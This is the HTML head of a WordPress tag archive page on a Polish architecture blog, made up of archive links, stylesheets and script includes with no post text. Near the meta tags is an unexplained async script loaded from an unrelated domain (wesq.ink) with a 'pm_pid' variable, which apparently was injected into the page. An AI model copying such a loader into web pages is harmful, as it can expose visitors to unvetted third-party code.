

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.architekt.bedzin.pl/tag/sonda/
body_size: 11101
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.18.1 - https://wordpress.org/plugins/hummingbird-performance/. --><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="pl-PL">

<head profile="http://gmpg.org/xfn/11">
	<link rel="Shortcut Icon" href="https://blog.architekt.bedzin.pl/public_html/wp-content/themes/bm_2/favicon.ico"  type="image/x-icon" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats -->
	<link rel="stylesheet" href="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://blog.architekt.bedzin.pl/feed/atom/" />
	<link rel="alternate" type="application/rss+xml" title="blacharnia Miejska : BĘDZIN RSS" href="https://blog.architekt.bedzin.pl/feed/" />
	<link rel="pingback" href="https://blog.architekt.bedzin.pl/xmlrpc.php" />
		<link rel='archives' title='grudzień 2025' href='https://blog.architekt.bedzin.pl/2025/12/' />
	<link rel='archives' title='listopad 2025' href='https://blog.architekt.bedzin.pl/2025/11/' />
	<link rel='archives' title='październik 2025' href='https://blog.architekt.bedzin.pl/2025/10/' />
	<link rel='archives' title='maj 2025' href='https://blog.architekt.bedzin.pl/2025/05/' />
	<link rel='archives' title='luty 2025' href='https://blog.architekt.bedzin.pl/2025/02/' />
	<link rel='archives' title='grudzień 2024' href='https://blog.architekt.bedzin.pl/2024/12/' />
	<link rel='archives' title='listopad 2024' href='https://blog.architekt.bedzin.pl/2024/11/' />
	<link rel='archives' title='kwiecień 2024' href='https://blog.architekt.bedzin.pl/2024/04/' />
	<link rel='archives' title='marzec 2024' href='https://blog.architekt.bedzin.pl/2024/03/' />
	<link rel='archives' title='luty 2024' href='https://blog.architekt.bedzin.pl/2024/02/' />
	<link rel='archives' title='styczeń 2024' href='https://blog.architekt.bedzin.pl/2024/01/' />
	<link rel='archives' title='maj 2023' href='https://blog.architekt.bedzin.pl/2023/05/' />
	<link rel='archives' title='listopad 2022' href='https://blog.architekt.bedzin.pl/2022/11/' />
	<link rel='archives' title='wrzesień 2022' href='https://blog.architekt.bedzin.pl/2022/09/' />
	<link rel='archives' title='maj 2022' href='https://blog.architekt.bedzin.pl/2022/05/' />
	<link rel='archives' title='kwiecień 2022' href='https://blog.architekt.bedzin.pl/2022/04/' />
	<link rel='archives' title='marzec 2022' href='https://blog.architekt.bedzin.pl/2022/03/' />
	<link rel='archives' title='luty 2022' href='https://blog.architekt.bedzin.pl/2022/02/' />
	<link rel='archives' title='styczeń 2022' href='https://blog.architekt.bedzin.pl/2022/01/' />
	<link rel='archives' title='grudzień 2021' href='https://blog.architekt.bedzin.pl/2021/12/' />
	<link rel='archives' title='listopad 2021' href='https://blog.architekt.bedzin.pl/2021/11/' />
	<link rel='archives' title='październik 2021' href='https://blog.architekt.bedzin.pl/2021/10/' />
	<link rel='archives' title='lipiec 2021' href='https://blog.architekt.bedzin.pl/2021/07/' />
	<link rel='archives' title='marzec 2021' href='https://blog.architekt.bedzin.pl/2021/03/' />
	<link rel='archives' title='luty 2021' href='https://blog.architekt.bedzin.pl/2021/02/' />
	<link rel='archives' title='lipiec 2020' href='https://blog.architekt.bedzin.pl/2020/07/' />
	<link rel='archives' title='marzec 2020' href='https://blog.architekt.bedzin.pl/2020/03/' />
	<link rel='archives' title='luty 2020' href='https://blog.architekt.bedzin.pl/2020/02/' />
	<link rel='archives' title='styczeń 2020' href='https://blog.architekt.bedzin.pl/2020/01/' />
	<link rel='archives' title='grudzień 2019' href='https://blog.architekt.bedzin.pl/2019/12/' />
	<link rel='archives' title='listopad 2019' href='https://blog.architekt.bedzin.pl/2019/11/' />
	<link rel='archives' title='październik 2019' href='https://blog.architekt.bedzin.pl/2019/10/' />
	<link rel='archives' title='czerwiec 2019' href='https://blog.architekt.bedzin.pl/2019/06/' />
	<link rel='archives' title='kwiecień 2019' href='https://blog.architekt.bedzin.pl/2019/04/' />
	<link rel='archives' title='marzec 2019' href='https://blog.architekt.bedzin.pl/2019/03/' />
	<link rel='archives' title='luty 2019' href='https://blog.architekt.bedzin.pl/2019/02/' />
	<link rel='archives' title='styczeń 2019' href='https://blog.architekt.bedzin.pl/2019/01/' />
	<link rel='archives' title='grudzień 2018' href='https://blog.architekt.bedzin.pl/2018/12/' />
	<link rel='archives' title='listopad 2018' href='https://blog.architekt.bedzin.pl/2018/11/' />
	<link rel='archives' title='październik 2018' href='https://blog.architekt.bedzin.pl/2018/10/' />
	<link rel='archives' title='sierpień 2018' href='https://blog.architekt.bedzin.pl/2018/08/' />
	<link rel='archives' title='lipiec 2018' href='https://blog.architekt.bedzin.pl/2018/07/' />
	<link rel='archives' title='czerwiec 2018' href='https://blog.architekt.bedzin.pl/2018/06/' />
	<link rel='archives' title='maj 2018' href='https://blog.architekt.bedzin.pl/2018/05/' />
	<link rel='archives' title='kwiecień 2018' href='https://blog.architekt.bedzin.pl/2018/04/' />
	<link rel='archives' title='marzec 2018' href='https://blog.architekt.bedzin.pl/2018/03/' />
	<link rel='archives' title='styczeń 2018' href='https://blog.architekt.bedzin.pl/2018/01/' />
	<link rel='archives' title='listopad 2017' href='https://blog.architekt.bedzin.pl/2017/11/' />
	<link rel='archives' title='wrzesień 2017' href='https://blog.architekt.bedzin.pl/2017/09/' />
	<link rel='archives' title='sierpień 2017' href='https://blog.architekt.bedzin.pl/2017/08/' />
	<link rel='archives' title='lipiec 2017' href='https://blog.architekt.bedzin.pl/2017/07/' />
	<link rel='archives' title='czerwiec 2017' href='https://blog.architekt.bedzin.pl/2017/06/' />
	<link rel='archives' title='maj 2017' href='https://blog.architekt.bedzin.pl/2017/05/' />
	<link rel='archives' title='kwiecień 2017' href='https://blog.architekt.bedzin.pl/2017/04/' />
	<link rel='archives' title='marzec 2017' href='https://blog.architekt.bedzin.pl/2017/03/' />
	<link rel='archives' title='luty 2017' href='https://blog.architekt.bedzin.pl/2017/02/' />
	<link rel='archives' title='styczeń 2017' href='https://blog.architekt.bedzin.pl/2017/01/' />
	<link rel='archives' title='grudzień 2016' href='https://blog.architekt.bedzin.pl/2016/12/' />
	<link rel='archives' title='listopad 2016' href='https://blog.architekt.bedzin.pl/2016/11/' />
	<link rel='archives' title='październik 2016' href='https://blog.architekt.bedzin.pl/2016/10/' />
	<link rel='archives' title='wrzesień 2016' href='https://blog.architekt.bedzin.pl/2016/09/' />
	<link rel='archives' title='sierpień 2016' href='https://blog.architekt.bedzin.pl/2016/08/' />
	<link rel='archives' title='lipiec 2016' href='https://blog.architekt.bedzin.pl/2016/07/' />
	<link rel='archives' title='maj 2016' href='https://blog.architekt.bedzin.pl/2016/05/' />
	<link rel='archives' title='kwiecień 2016' href='https://blog.architekt.bedzin.pl/2016/04/' />
	<link rel='archives' title='marzec 2016' href='https://blog.architekt.bedzin.pl/2016/03/' />
	<link rel='archives' title='luty 2016' href='https://blog.architekt.bedzin.pl/2016/02/' />
	<link rel='archives' title='styczeń 2016' href='https://blog.architekt.bedzin.pl/2016/01/' />
	<link rel='archives' title='grudzień 2015' href='https://blog.architekt.bedzin.pl/2015/12/' />
	<link rel='archives' title='listopad 2015' href='https://blog.architekt.bedzin.pl/2015/11/' />
	<link rel='archives' title='październik 2015' href='https://blog.architekt.bedzin.pl/2015/10/' />
	<link rel='archives' title='wrzesień 2015' href='https://blog.architekt.bedzin.pl/2015/09/' />
	<link rel='archives' title='sierpień 2015' href='https://blog.architekt.bedzin.pl/2015/08/' />
	<link rel='archives' title='lipiec 2015' href='https://blog.architekt.bedzin.pl/2015/07/' />
	<link rel='archives' title='czerwiec 2015' href='https://blog.architekt.bedzin.pl/2015/06/' />
	<link rel='archives' title='maj 2015' href='https://blog.architekt.bedzin.pl/2015/05/' />
	<link rel='archives' title='kwiecień 2015' href='https://blog.architekt.bedzin.pl/2015/04/' />
	<link rel='archives' title='marzec 2015' href='https://blog.architekt.bedzin.pl/2015/03/' />
	<link rel='archives' title='luty 2015' href='https://blog.architekt.bedzin.pl/2015/02/' />
	<link rel='archives' title='styczeń 2015' href='https://blog.architekt.bedzin.pl/2015/01/' />
	<link rel='archives' title='grudzień 2014' href='https://blog.architekt.bedzin.pl/2014/12/' />
	<link rel='archives' title='listopad 2014' href='https://blog.architekt.bedzin.pl/2014/11/' />
	<link rel='archives' title='październik 2014' href='https://blog.architekt.bedzin.pl/2014/10/' />
	<link rel='archives' title='wrzesień 2014' href='https://blog.architekt.bedzin.pl/2014/09/' />
	<link rel='archives' title='sierpień 2014' href='https://blog.architekt.bedzin.pl/2014/08/' />
	<link rel='archives' title='czerwiec 2014' href='https://blog.architekt.bedzin.pl/2014/06/' />
	<link rel='archives' title='maj 2014' href='https://blog.architekt.bedzin.pl/2014/05/' />
	<link rel='archives' title='kwiecień 2014' href='https://blog.architekt.bedzin.pl/2014/04/' />
	<link rel='archives' title='marzec 2014' href='https://blog.architekt.bedzin.pl/2014/03/' />
	<link rel='archives' title='luty 2014' href='https://blog.architekt.bedzin.pl/2014/02/' />
	<link rel='archives' title='styczeń 2014' href='https://blog.architekt.bedzin.pl/2014/01/' />
	<link rel='archives' title='grudzień 2013' href='https://blog.architekt.bedzin.pl/2013/12/' />
	<link rel='archives' title='listopad 2013' href='https://blog.architekt.bedzin.pl/2013/11/' />
	<link rel='archives' title='październik 2013' href='https://blog.architekt.bedzin.pl/2013/10/' />
	<link rel='archives' title='wrzesień 2013' href='https://blog.architekt.bedzin.pl/2013/09/' />
	<link rel='archives' title='sierpień 2013' href='https://blog.architekt.bedzin.pl/2013/08/' />
	<link rel='archives' title='lipiec 2013' href='https://blog.architekt.bedzin.pl/2013/07/' />
	<link rel='archives' title='czerwiec 2013' href='https://blog.architekt.bedzin.pl/2013/06/' />
	<link rel='archives' title='maj 2013' href='https://blog.architekt.bedzin.pl/2013/05/' />
	<link rel='archives' title='kwiecień 2013' href='https://blog.architekt.bedzin.pl/2013/04/' />
	<link rel='archives' title='marzec 2013' href='https://blog.architekt.bedzin.pl/2013/03/' />
	<link rel='archives' title='luty 2013' href='https://blog.architekt.bedzin.pl/2013/02/' />
	<link rel='archives' title='styczeń 2013' href='https://blog.architekt.bedzin.pl/2013/01/' />
	<link rel='archives' title='grudzień 2012' href='https://blog.architekt.bedzin.pl/2012/12/' />
	<link rel='archives' title='listopad 2012' href='https://blog.architekt.bedzin.pl/2012/11/' />
	<link rel='archives' title='październik 2012' href='https://blog.architekt.bedzin.pl/2012/10/' />
	<link rel='archives' title='wrzesień 2012' href='https://blog.architekt.bedzin.pl/2012/09/' />
	<link rel='archives' title='sierpień 2012' href='https://blog.architekt.bedzin.pl/2012/08/' />
	<link rel='archives' title='lipiec 2012' href='https://blog.architekt.bedzin.pl/2012/07/' />
	<link rel='archives' title='czerwiec 2012' href='https://blog.architekt.bedzin.pl/2012/06/' />
	<link rel='archives' title='maj 2012' href='https://blog.architekt.bedzin.pl/2012/05/' />
	<link rel='archives' title='kwiecień 2012' href='https://blog.architekt.bedzin.pl/2012/04/' />
	<link rel='archives' title='marzec 2012' href='https://blog.architekt.bedzin.pl/2012/03/' />
	<link rel='archives' title='luty 2012' href='https://blog.architekt.bedzin.pl/2012/02/' />
	<link rel='archives' title='styczeń 2012' href='https://blog.architekt.bedzin.pl/2012/01/' />
	<link rel='archives' title='grudzień 2011' href='https://blog.architekt.bedzin.pl/2011/12/' />
	<link rel='archives' title='listopad 2011' href='https://blog.architekt.bedzin.pl/2011/11/' />
	<link rel='archives' title='październik 2011' href='https://blog.architekt.bedzin.pl/2011/10/' />
	<link rel='archives' title='wrzesień 2011' href='https://blog.architekt.bedzin.pl/2011/09/' />
	<link rel='archives' title='sierpień 2011' href='https://blog.architekt.bedzin.pl/2011/08/' />
	<link rel='archives' title='lipiec 2011' href='https://blog.architekt.bedzin.pl/2011/07/' />
	<link rel='archives' title='czerwiec 2011' href='https://blog.architekt.bedzin.pl/2011/06/' />
	<link rel='archives' title='maj 2011' href='https://blog.architekt.bedzin.pl/2011/05/' />
	<link rel='archives' title='kwiecień 2011' href='https://blog.architekt.bedzin.pl/2011/04/' />
	<link rel='archives' title='marzec 2011' href='https://blog.architekt.bedzin.pl/2011/03/' />
	<link rel='archives' title='luty 2011' href='https://blog.architekt.bedzin.pl/2011/02/' />
	<link rel='archives' title='styczeń 2011' href='https://blog.architekt.bedzin.pl/2011/01/' />
	<link rel='archives' title='grudzień 2010' href='https://blog.architekt.bedzin.pl/2010/12/' />
	<link rel='archives' title='listopad 2010' href='https://blog.architekt.bedzin.pl/2010/11/' />
	<link rel='archives' title='październik 2010' href='https://blog.architekt.bedzin.pl/2010/10/' />
	<link rel='archives' title='wrzesień 2010' href='https://blog.architekt.bedzin.pl/2010/09/' />
	<link rel='archives' title='sierpień 2010' href='https://blog.architekt.bedzin.pl/2010/08/' />
	<link rel='archives' title='lipiec 2010' href='https://blog.architekt.bedzin.pl/2010/07/' />
	<link rel='archives' title='czerwiec 2010' href='https://blog.architekt.bedzin.pl/2010/06/' />
	<link rel='archives' title='maj 2010' href='https://blog.architekt.bedzin.pl/2010/05/' />
	<link rel='archives' title='kwiecień 2010' href='https://blog.architekt.bedzin.pl/2010/04/' />
	<link rel='archives' title='marzec 2010' href='https://blog.architekt.bedzin.pl/2010/03/' />
	<link rel='archives' title='luty 2010' href='https://blog.architekt.bedzin.pl/2010/02/' />
	<link rel='archives' title='styczeń 2010' href='https://blog.architekt.bedzin.pl/2010/01/' />
	<link rel='archives' title='grudzień 2009' href='https://blog.architekt.bedzin.pl/2009/12/' />
	<link rel='archives' title='listopad 2009' href='https://blog.architekt.bedzin.pl/2009/11/' />
	<link rel='archives' title='październik 2009' href='https://blog.architekt.bedzin.pl/2009/10/' />
	<link rel='archives' title='sierpień 2009' href='https://blog.architekt.bedzin.pl/2009/08/' />
	<link rel='archives' title='lipiec 2009' href='https://blog.architekt.bedzin.pl/2009/07/' />

	<title>blacharnia Miejska : BĘDZIN   &raquo; sonda</title>

	<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="blacharnia Miejska : BĘDZIN &raquo; Kanał z wpisami otagowanymi jako sonda" href="https://blog.architekt.bedzin.pl/tag/sonda/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-bar-css-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 4px;
	line-height: 6px;
	height: 6px;
	background: #ffffff;
	border: 1px solid #333333;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://blog.architekt.bedzin.pl/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='footer-credits-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/footer-putter/styles/footer-credits.css?ver=1.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dkpdf-frontend-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/dk-pdf/build/frontend-style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.3.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
